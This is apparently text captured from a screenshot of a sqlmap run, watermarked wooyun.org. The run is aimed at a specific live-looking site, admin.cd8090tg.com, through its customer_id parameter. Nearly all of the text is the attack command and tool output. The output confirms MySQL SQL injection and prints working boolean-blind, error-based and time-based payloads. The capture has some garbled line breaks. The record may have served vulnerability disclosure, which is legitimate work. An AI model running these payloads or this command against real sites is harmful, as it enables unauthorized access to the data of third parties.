 C:\Python27>python sqlmap/sqlmap.py -u http://admin.cd8090tg.com/weixinpl/360/sh
ow_pano.php?customer_id=
{1.0-dev-nongit-20141229}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 16:09:40
[16:09:40] [WARNING] provided value for parameter 'customer_id' is empty. Please
always use only valid parameter values so sqlmap could be able to run properly
67
16:09:40] [INFO] resuming back-end DBMS 'mysql'
[16:09:40] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: customer_id (GET)
Type: boolean-based blind
Title: MySQL >= 5.0 boolean-based blind - Parameter replace (original value)
Payload: customer_id=(SELECT (CASE WHEN (2274=2274) THEN '' ELSE 2274*(SELEC
T 2274 FROM INFORMATION_SCHEMA.CHARACTER_SETS) END))
Type: error-based
Title: MySQL >= 5.0 OR error-based - WHERE or HAVING clause
Payload: customer_id=-5202 OR (SELECT 6798 FROM(SELECT COUNT(*),CONCAT(0x717
a717071,(SELECT (CASE WHEN (6798=6798) THEN 1 ELSE 0 END)),0x7171706271,FLOOR(RA
ND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 OR time-based blind
Payload: customer_id=-4186 OR 1829=SLEEP(5)
---
www.wooyun.org